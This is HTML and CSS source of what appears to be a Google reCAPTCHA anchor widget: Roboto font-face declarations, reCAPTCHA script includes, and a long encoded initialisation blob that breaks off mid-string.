  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="bBjwT07OzpbP9Cw6Ng1YWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="bBjwT07OzpbP9Cw6Ng1YWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bBjwT07OzpbP9Cw6Ng1YWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w7tcw4pKOBopw4zDiMKhW8OAXMKMwpJpwrnDhUvDksKuAhzDpwzCp8OUw6VhBjrDg0Nmwp4Rw6U6DlzDosOTw7J/IlDCnsK/QCTDtlwYwrbCgCLCp2rDpAsowqjDgwvDrD1XEGhVw6bCjC/CqcK5aQNYeMOVDVXCp8O/w6XDkibCncKmfUNPw6JwwolLXQ/CjjHDncOww5Q7w6bCtRHDgAhZwofDgwlJFHgwwrkvworDoMOLw7k2w5dIS8OMelgyPQJiaGnCu8Kkw5APwoIcw47DhsOnBcKQb8KeOV/Cu2HDp8Offw00E3xew4V+BW7DpcKcQ8K/[base64]/Cj2DDhMOXwqZwBcKvGmbCtCfDp8O7w5jDmsKMXSfCh8KyLz3CrnoJRMOAwpTDmcKRw5owOVdbVl3CtsKMw60SQsOzIWnDtsKrS0LCscO5w7RmVsKJFcKGY8KOGcKRwrRPwrbCkB4LwoZBw6vDkR5+wrzCvkYdwrrDokdqFsOfwol6w6HDnm/CnF8fwoTCmcO/w77CpcKCw6RUF2NmUknChghZWsKBfXLDuMKdfyd6ZcObwqkkHzkwSsOiw57DvxLDhsO1RsOnTMOBMcKGw6ZuaQAOSyo5dB5nwp/DrVsjLDNMw6xLw7wFw47DqAdDQAB0N2vCqMKrw5xWXBIAPMOGwq7DvjLDkcO+FGLDrxdGHRx7wrzCri8cwpU3alnCuMO3wr7Clg7CjiHDtzENw4jDiMKHw5QHw7B6bXDCs8K7w73DtsOUWcOIJ8OLwp5Bw54MbQrDtsKXwo3ChiQuYXjCgMOcTcKkw7BFwr/[base64]/Cv8KOEwtCw4nCmB7DrsOlC8Knw6whwqUxw70rasOUAMKMw5rDqMKiDQpJw4/DgsKGw7skQ8OSw5PCpyvCvsO0w48+w6jDgsKzwoPCtcK4w73DmcKXw5F7wo/DvsK7WFAKecKOwpHDssOAw7wnGj0Ywot2cnPCoHLDlcOUw5DChcKnfsKNdyDDqV8GwpIAw4R8wqPCrCDCt8OCJQbDkXTDlsKIwq/DiDPDpH7ChcOowopFLlHCnFcQw6xsw71cw7BCDMO9BAdYw53CosKMw7/CnQHCiArCmFTCiHzCnRVgRcOiA0ZQBcKjwqfDkwMHw6PCgirDpcKRNMKZNkTDi8KYw6HCowLDlQZ9wo/CuyNSRVlIw7wKFsOARcKKw4rDgT3CoVTChsOOTcO4FCZdSjBVw5LDicKtwrHCk0sEGBPDnQt7CsKYWEJ9JCrClB/Ds3lRwrAcwrpyOsK3woI2w7sGw649bsObYzI4Jj/DokvCoHFuQnsUABTDg8KEwooXw6zDqcOew4x3wqnCrMOLMQFgwofCgwTCsnlJccOUTMKwwprCmMOTwq/CscO8WGvDh8O9UnLDgGZ8ZmtrwrFuwosgw4nChsKkwqjCp8KUwoUHW2zDs1spw6zCqcKlbipLw519w5tSw7jCssKqwrHDtcO8STFTwr4Xwp1BeyLDv8K7w44BwrtiwpdFZwbDiMKWEDNiIjfCtsK/MMK9wrbDqMO5ScKnw5ILE8KMwoQ6wpfCgcK4cmNpwp4Bw7RQwoQ+w6TDkMKPV8KVwq5yVx/CklUpw7YTSyUMwps9w5vDgcODwoDDo8K1w44rwrJ/[base64]/[base64]/[base64]/DsmYKGn57cx3CnWzDtj5Sw7dBE3HDoWXCvkwGGMOiw6fDgjLDpMO2HERQw446TWlkwrvDjMK7w7h+w4Ehw50cw7zDuxZOfVDCoRYRVcK8QMOgw6HDoD7CvyvCpCcDS8Krwq1/[base64]/wozCumtADMKJw5EAw7QTw4rChjXCtDsXScKCwrkowrdlw40QT8KwVWnCgcOowocRTcKDXMKgEWTDjsKcLj8lw5YFw5TCpMK+ZTDCmcOBf8K2fsKFWMKqXMKvHsKcwpvCm08Ew4lsWcKrE8K7w7sCw7Z8XMKgd8KGKsKsC8K6wrsPG0fCjlzDv8Otwq/DkcOrQMKLwqLDoMK7w79idMKCIsO6w7Urwrpyw5Rhwqhwwr3DlcO2w5rDtnx8RMKqKsKiw4Rswo/CpsK5w5QqWiJUw63DpltQIgXCglULI8KGw4MZwp/CmEQxwoHCv3fDm8Okw4nDqcKWw63Do8KQwoplH8KtD3jDtcO8IcKYIsOewooHw4/Cg10hwqvDv0Rzw4PDkUNXVjXDvEbChsKkwqTCu8OVw5hfEzNzw6DCg8KgQsKzw7lDw73CnsOCw6bDv8KPa8O4wqTCtnc4w4skQxIZw4YUQ8OZT2EOw59xw7LDrWMnw4vCmcKMCiE5QRrDlS/[base64]/UmXChArDjiZwb3DCiQbDjcK9wrjCo8OWw7ooXcK+QsOqw4LDjC3CrHDCgyvDrDLDiFPCicO7w5lJwqxxwrdraH/DkcOJwpnDmMO5w4fDoXPCnsKuw6lzZjEWw4kWwoE/VhvCkMOyw7ckw6VaGBbDjcKPMcK4ZH54wq1ZGX7Ch8KlwqfDucOdAFvDhh7CgMOUQcKeB8KBw6HCgMK7L2lgwpXCqMKdIsKnPAzCvErCr8KVwr8tOU3CnTTCrMK2wpvCg0J4M8OLw4cZw48Twr81fBRTKj0Iw6HDk0IMCsKLwqsdwrhuwq/[base64]/Cu8OhMMK2McKkw5/CmjIvIcKrwpHChsKJUcK3w7w7w43Ct0s7w6g/[base64]/[base64]/CkMK5w6sHw5vCgsKMwqPCisKZDiM7wp3DgB9uPVrDu8KzDMKmDcKuwqRNe8KGO8K1wosOKlxVTh06wqrDqWLCnVgHFsOZTkPDlsKgCGXCgsKcF8OCw6N3W0HCrlBUUSfDnkw0woV6wr/DsjUXwpEDDMKJfGgjAcOxw4IlwqJyd0wSIMK1wow9SsKWIcOTWcOHThvClMObw5VBw7TDlMO/w6/[base64]/[base64]/DsGzDicK2eEEewrhFwp/Ctw8iA8KbaEbCvnYrw6XCiX8ibcOww6HCnjsUWA/CkMKNfjsjSgHCokJuwrhJw7wWe1dow6cnBMOsLsK6Hww0AB97w7HDvcKnb0PDpgAmFi3Cv19FXsK+IcKBw4o6TwQ1wpM5woXDnjTCsMOgw7MmYlHCm8Ocb3PCgAgpw6JxDxQsVS99wqXCmMOAw4PChMOJw6LDtx/[base64]/wr0QS8KsYxd/w7sjw4ghwrDDsjrDmzJ0wqbDh8KCw5ZUesO3wozDhMK6wpXDpn/CjwFKFzPCq8O/QC0uwrxHwrdTw6zDuyNcPMOTakkZe3/CicKUwqzDkFZLw4EGBhsqJgo8w6tWB28dw6ZawqsfX1gcwpDDjMKpwqnDmsKZwos2M8OUwo7Dh8OGGivCqULDncOKRsOMJcKPwrXCl8O5U1xVSlHDiFJ/VsK9ccODVj0vSnYAwpYswqXCk8KPPTgpGsOGwoHDrsO/[base64]/w6HDkcO4w4gMQsONTsOfw7Mlw5/DoXTDosOBw4XDnQPDpm10bhDCrMKywo0Lw6bCmBvClMObR8OUHsKww6nDh8Obw7JDw4DClDrCvsKVw5TCrmLDgsOWc8O+S8OOTjbDt8KINcK/ZWpowpIdw57DpArCjsO6wrFEw6FVcTcpw7nCu8ObwrzDo8O3wr/CjcKNw7Rhwq5zE8K2EsOjw63CusKXw7vDtMK6w5QGw5TCnXRyb2JxbcKyw7crw77Ci3PDuQzDosOnwpHDpTrCh8OGw590w4nDkGLDphI9w4Z/JsO5ScKjd2XDgMKAwp9PI8KhXEooZMK+w490wovClFjDtsObw7MndAEIw68DYGtmw6xpfMOUZk/DpsKjQUDCtcK4M8K7GjXCuy3Cq8OWwrzCq8K4AyxXw7hAwrNNDl1AGcOwC8KWwo/[base64]/[base64]/CmsKIcC5awpnCv8OHOUjCj8OhC8KrfsO+w7JFw5hES8OWwpDCtsK1QMKoGzHDmhrCs8O1wrJVwqMDwokow7LDqU/CrHPCk2fDtTjDqMOjCMKIwo3Dt8K1wpPCgcOewq3DlUwecMO9ZnDDsCNpw5nCqUNuw7pgY2DCuQ/DgFDCjMOrQMOvV8OvdcO8MTpeMXMqw6pME8KfwrjCp3Izwok0w6rDhcOWRsKDw4Bxw5vDmQzCvyQlGCLDlEvCrzUww7ZmwrdrSmPCpcOBw5XCjMOLw5IOw7fDoMOfw6RAwr8/bcO9D8OeB8KjTMOaw73CvcOuw7PDtMKTBG4uKxNSwpfDgMKLDVzCqmRFAcKnI8O1w5PDsMKVAMO1B8KHwqbDkMKBwqPDlcO1eHhNw5cVw6snFsKLHsOcbcOWwpt/[base64]/CivDnMOlw4ZWwpLCg2oMw5nCul4hw4rDhBQwwq0Xw49bIGvCrMOiK8Ouw4twwrbCtMK9w5/Cu2rDm8OqVcKCw6/[base64]/CqD/Ct8KQwonCt8Kdwo86w6/DjC8STlBmwqlMPcKOOcK+dsOjwqV7dg3DoWbDvwXDuMOWCG/Dp8OnwoPDsmdFw4bDtcOaRTDCuCEVHsK0P1zDlBNIQE1Vb8K8KW8yGXvDoxfCthXCu8OJwqDDrMOeYcKdalfDhcOwV1QPQcK7wpJ1RQDDv3gfLsKgw5LDlcO6W8OFw53CtWDCosK3w78awoXCvg/[base64]/EmvDnm5AEWXDrcOBFG8xw4EcwoALBAwTHMOrwr/[base64]/[base64]/[base64]/wqfCsMKofsOgSsKgE8Ofwq/DjMKEwrYlw55Qw5zDujDCqhgLWEpkw5gKw5bClhJaYWMqdiJqwrMQKXtQUsOkwq/[base64]/Ch8OUdsO2ZC1qw6/DmjPDn8K2wq/CgcKmXsOzwo7DvVVyEMOZw63DocKcdcOxw5jCssOZOcKxwrZ2w54jdnI7AcOJXMKXwrpswp0Yw4B/U0lfO0TDphPDo8K2wqwTwrRSwqrDkCICGFXDlkQJMMKTHGRrXcKgZcKLwrzCgsKxw7jDnkgXScOJw5LDnsOtaQ/CpDkVwqPDj8OVGsKRBE43w7/Cohk8fRBWwqs3w4BYbcKFFcKkMALDvsK6ZXDDt8OfIGDDu8OLSTxrKWwHQcKMwp4VJ3RxwrlTCxrDllUvLBQcUnsxeDnDp8O6wqzCusOrVMOZI3DDvB3DscK4eMK3w53DjAguFggfw6/DjcOtbkvDoMOow5tybsKZw4o9wq7DtAPCj8O6OVxdEHA+HcKYXWYmwovCgynDhF3Crk3ChsKdw6vDhlpWclAxwrjDjGsqwpwiw4oWJsKlThbDs8OGX8O+wo4OZMOsw6bCjsKYaz7CkMKnwp5Qw6XCq8OnTh0PNsK9worDvMK/wp8QEn13PwxrwpHClsKhw7jDssKEd8O/KMOEwrjDmMO7Vm94wpZrwrxMdElbw5fCjRDCuSlnWcOxwp1IEXIMwp/[base64]/DgMOew4bDusKHwqQOw57CmcO8QgfDkHbDkTgAwphpwq/CnzZIw47ChSDDiClHw5HDjRsYM8KNw6HCnzvDrD9Dwrt/[base64]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[base64]/w5NDwq/DrSXDuMKAXMKPZkgKw7VYw78sWGgfwrJ8w6PCoTgxw55Ic8OkwqXDocOCwpFlYcOobg5vwot2BcOAwpPClBrDjG57Kxx6wrthwp/DpsK9w4PDh8Kuw6HDjcKjJcOuwqDDnFkbeMK0asKxwqVQw6jDpcOWUG3Dh8OPOCHCmsOkUMOuJQZxwr3CkwzDhHnDncKYw7bDmsKkeCZMJcOgw45rXFBQw5XDqR0/NMKIw6fCkMK/BmPDhxlPZx/Cti7DvcKhwo7CnybCpMKcw6/[base64]/DjMOCe8KiHcOAw4rDvgZ0w4zDisOqITkRwoPCoEjCoTZXwpcNw7HDnDRtLDHCrTbCnCECKX3DtgjDgkjClirDlA0qBghdcUvDmRs2DmU6w45LaMOGBGoHT1jCrU16wqVKXcOkbsObX3ZRVMOvwp/Co2xyZ8KfTcOUdsOvw5E5w6B3w7nCuWdAwrd2wo3DmgPCgsOLTFzCjQM7w7TCv8Oaw4Bjw5V4w7VGD8Kkw5Frw5TDkkfDv0g8fT1XwrXDicKKQ8OuMsKVaMKPwqTCk27DsSzCiMKJJX0BXkrDmkBMOMKhIy1PQ8KpEMK0dmk3AU8mX8K/[base64]/Cg299wrBwRsOEOcKww4bCoMOxDMKWDcKTw5DDssOkJsK5fMKVGcKxwo3CqMOMwp4KwqPDgnwfwr9Fw6Mcw6Q6w43DizDDjw7DvMO7wrTCn0Mwwq/DosO2ZW9+w5fDj2fCjiHDkl7DrSpkw50Iw5MlwrcoVg4xG1pWO8O1GMO/w50Vw5/Cj0JtDhU5w5zCuMOQMsOXRGVbwrnDr8Kzw5zDmMOVwqsUw6PDn8ODF8Knw4DCisO4bRMOw5jCiXDCuh/CrQvCmTDCs3/DmGpdWWAawo5nw4LDoUp/wqjCqcOuwrrDqMO6wrkGwrskHMOUwpdTNHtxw7h9IsOQwqxiw4kwC2ZMw6IdYk/CkMK1JABywqvDuSDDnsKewpXCvMKXwqnCmMKTA8KISMKfwqweMwVrfz/Ct8K9UMOXTcKHN8K0wq/DtDHCqAbDjH5ybWByMcKQfBrCrQDDpHfDmcO9DcO7N8OVwpwITV3CusOfwpvCusKmHMOowp1+w5vDtX7CkTpbHnR2wpvDrMO7w5fDmcKew7cIwoRdTMKPRUHDusKRwrk/w6zClUDCv3QEw4rDtFxNV8K+w5LCkxxWwpkeY8KIw50Of3JffwpZbcK5YlpuSMOrwrwVTnBDw49/woTDhcKOYcOcw4/DsDjDuMKZI8KiwqkNT8KNw51cwpwPZ8OcPMOYQXnCg2nDlHjCssKqZ8OIwqJBJ8Kyw7U+EMODNcKXHj3DkMOeXBvCgXfCssKXSwbDhRFywqZZwofCosKLZifDucKRwphnw7jCqSvDuDvCgcKjLRY+U8K/b8KcwrXDu8KxcsK3fBhCX3kOwr/Cv1/CgMOmwrnChcOlfMKNMiDClDR4wrrCnsOhwqfDh8KuHyzCl1g0w43CqsKZw7t+IxTCthcAw69TwrrDtARFMMObQA/CqcKmwrh9UyFKbMKNwrwgw73Cq8OtwpsXwp/[base64]/DvxLDkHrDksK7w4xKwpHDkl/Dk8O3w7NXfcORW17DscK5w71CC8KyOcKCwoBow6IMF8Ocwq5Hw7cBSDLCpCBXwoFGZRzCrTEoMxbDmj7CpmQxwpQtw4/DlWR4eMO0B8K3ESjDocOiwq7CoxVmwqDDmsK3XsOXdcOdYVdOw7bDssKGQ8Okw68Pwqpgwp3CrmTDu1QBJgIXbcO2wqAZF8KZw6PCqsKKw4IScANXwpfDuAPCs8KYTm1qHn3DpDXDlAg4YU1tw4DDt3BFfcKNR8OsJjDCpcOpw57DsT/[base64]/[base64]/CvS0gw4TDnsKrwozDqWHDhDQmwpBxG3/CsXApXsOlw5kPw4DDgcK1cSoHKsOWT8OCw47DhsO6w6/[base64]/CjDnDlMKqwqvDgcKEPXIZw65Yw71BcsKBeg/DicKoQgDDgMOSBEHCtBnDoMKMJsOlR1sTw4rCu0QxwqsDwpUZwofCmAbDn8O0PsO4w5o0bA8WNcOjbsKHBFbChFBKw4UaR2dHw6/CtsKYQkfCvCzCl8OABGjDmMOLahlSA8KHw5vCpB1Aw7/Cn8Oewp3ChlkACMOzfTNFUQgGw6AkM1hBesKvw4FKYmVgSFLDpsKtw6vCgcKXw6V8IUcLwqbCqQnCtjbDhsOTwqwZF8KlH20Cwp1fOsOQwokgGsOrw64uwqvDk2PCn8OcIMOqX8KBPMKPf8KaT8OnwrIwBx/DsnrCvkIDwotbwoISC28XM8KvPsOJMsOueMOlaMOOwovDhVDCuMK7wo4cT8OuDMK+wrYYB8K1bsO3wrXDhj0Xwq4eTTLDnsKNY8KKK8OjwrR5w47CqcO6NBdBesK6NsOFeMKuIw9/O8OGw4PCqSrDp8OCwp18F8KYG1AracOMwpnCn8OmVcKhw6I8EcOBw6oNY2fDp2fDuMObwpRBbMKpw7c1Lxxxw78xAcOwP8Oyw6Y/[base64]/YB8/b37CmMOcQcKqQQkIwo1KBMO7w7RiJMOMBcOIwrIdGj1ZwrvDhcOkZg/DssOcw7FAw43DtcKTw4DDvWDDlsOkwq9eEMKaRHrCncO9w4PDkT5xH8KNw7xKwoXDlTVMw5zDucKDw5HDgMKPw60Cw4PCh8OMw5wxJRkbUVAcNlXCpn9GQ20IYHdSwoA/[base64]/CvyjDncOvDTbDpMOwPEgYfMKaBC4dRcOWFwHDisKXw4VNw4vCtsOuw6YBw60Cw5LDgWPDgmvCjsKiBsKvEUrCqMOPEGvCssOsIMKYw4kuwqNrVXM/w7QPZADCr8Kvw7zDm3F/[base64]/DhDkTXsKFw6oXwobCgMOUFhRHw5LDl31dw705FH7DiklUGMOqw7pOwrXCnMOiVcO+Ew3Du11Ewq7CqMKJTQIAw4/ClTUCwpXCqQXDocKIw5lKF8KXw7EbHMOsdErDjxEUw4ZVw78/wofCtBjDqsOpOHXDjRfDvSDDm3TCmURdw6EieUjDvGTDuXRSM8Kqw5fCq8KHVivCuUFUwqTCisO+wq1iInrDtcKrX8KuG8OiwrZGFRDCtMKmVxDDu8O1IX5pd8Oew5TCqRTCk8Kqw7PClDjCjh0Iw4zDmcKabMKVw7zCu8O/w6jCg1jDpSAuE8O6L03CoGHDnW0oCsK7DjIfw5cSE3F3GcODwpfCncKYYMKow7PDtVQGwoB9wqLCrjXDg8OdwqxAwqLDiTTDhzbDuEZ4esOPLW7Ciw7DtxvCtcOrw4ANw6LCh8OEFh/Dtidgw5xDEcK5N03DuRE9XVLDucKBcXRQwolGw5RBwqkjw49IbMKwB8OowplAw5d/[base64]/CuMKpOhFDWsO0MTrChj/CkU12aRErw63CpcKFw4rChWHDnMOBwok0DcOuw77DkGjCgcKIScKlw4MEFMK3wrTDvBTDlj3ClMK+wpLDnBvDisKeScO5w4/Cr0k0PsKawpFmYMOkVT8ubcKdw7UnwpYew77Ds10qwoDDkFhCaV8HGsKoOAQ1OnzDu3Z8UD1SF20+RjrDlxDDgA/[base64]/[base64]/w5/DvzZTQx5yPsOYZzQ1wqvCnR7DvcOGw4LDh8OWw6bCpDPDvwUCw5nClAHDsWkIw4bCq8KkX8K5w5/Du8Oow6RBwq0twozCpQN+wpRFwpJMJsKUwobDkMK/MMK8wqvDkDLDpMKDw4jCtsK5MCnDsMObw6dHw4BOwrV6w6sNw4DCslHCncKfwp/CncKFw6DCgsOww7dtw7rDgQnDti1Ewo/DuHLDn8OECyl5eDHCrnXChHoGPVRcwp/CgcOSwr/[base64]/[base64]/MCRnd8O9w6EQUcKQw4nCuEMvw7/[base64]/Dl1B4OgMqc8ORwq8XFAlSW8OGw4/DqMKEU8K6w58nLm8hHsOQw54oH8Kfw7XDjsOTWcOtBQZFwoLDpV3DmcOjBwbCosOAa2wywqDDsmHDu3rDrWUPwqVGwqg/w4VEwpLCtQLCgA3Djitfw6Qnw5Aow47ChMK7wqXCm8K6MG7DrcO9YStZw6hUwpZ8w5Jmw4AjD1l9w6fDncOJw5jCs8KRwq9jdkB5wo9dTV7CvcO/wqfCssKMwrpbw6AXHnNyIwFIT2V/w5FIwonCp8Kcw5bCpxXCisKHw5DDhl1Nw6prwo1Ww7PDlQLDr8ORw6XDuMOMw6rCph8ZUMK9csKbw4MKScO9w6HCiMKRHsOBF8KtwqTCmiQvw71DwqLChcKrJ8KyJmvCg8KGwolHwrfCh8Kiw5fCo1Aiw5/DrMO8w6QNwqDCuHpKwoItGsOrwpzClcOEJhzDusO2woJnX8OBXsO8woPDpzDDhSVtwozDkX9xw4p4E8K2wqIZF8KpZ8OiA21Uw5xAccOhasKsHcOadcK+eMKtPVB+wrd9w4fCpsO8w7LDnsOJDcOLEsKHSsKUw6bDnz0fTsOwIMKiSMKuwq5cwqvCt1/CpXBUwoF1MmnDpX5BBGnCrcKHwqQxwo8JUcOIaMKrwpHCmMKQKEbCmsOXbsK1cBMdTsOvZztiNcOdw4Qsw6PDpTrDlwfDvythHV0JL8Ktwq3Do8O+TFvDocKiE8OyO8OcwqzDtDgoZS5xwp3Dr8OPwopew4TDrk/CvyrDt0cQwozDq3zDvzDCgFwIw60+OjNwwqbDgB3Cj8OGw7DCmgbDpcOkD8OAHMKXwokgbHhFw4VpwrIgYRTDpWvCo1DDnj3Ckh/[base64]/DqWlTOyh6w4nCvcOVPVkQwozDucOpw6DDocOCBhTDscOAeF3CsWnDhGbDq8K9wqnDryYpwqtmUk4LHcKSfG3DgUV7ei7DgsOPwq/[base64]/CjTdpwq3CtsKUw6XCm2bDhx3DnsOdFcKcOxJHN8Kiw73Dn8KDwpAKw4jDucOfTsOJw6hOwoEZdgLDgMKqw5YnTixswodhGgPCkwbCmQfCvDlIw6U1fsKWwr7Dojhjwo1IOVPDgSTCocKhPVNTw5wQRsKBwpspfcK5w4FPKkPCgRfCvhpgw6rDk8KcwrN/w5F/CVjDl8Odwo7Cqi4HworCjzrDosOtISRTw5xtDMOyw4RbMcOmcMKBScKnwrLCmcKnwooAJcKVw7YoDhfCsy0QHFvDhgdtS8KxA8K9Ag9ow457wqPCs8OERcKzwo/Di8OCeMKyU8KtXMOmwoTCiU7C